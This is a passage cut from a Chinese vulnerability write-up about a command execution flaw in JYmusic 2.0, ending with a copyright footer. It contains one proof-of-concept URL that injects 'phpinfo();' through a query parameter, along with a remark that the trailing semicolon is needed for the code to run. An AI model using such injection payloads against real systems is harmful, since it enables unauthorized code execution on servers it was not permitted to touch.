
![](/static/qingy/JYmusic_2.0_命令执行漏
洞/img/rId51.png)
http://0-sec.org/test.php?test=phpinfo();
//末尾一定要跟一个“分号” “ ; ” ，如果没有则不能成功执
行。
四、参考链接
————
>
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END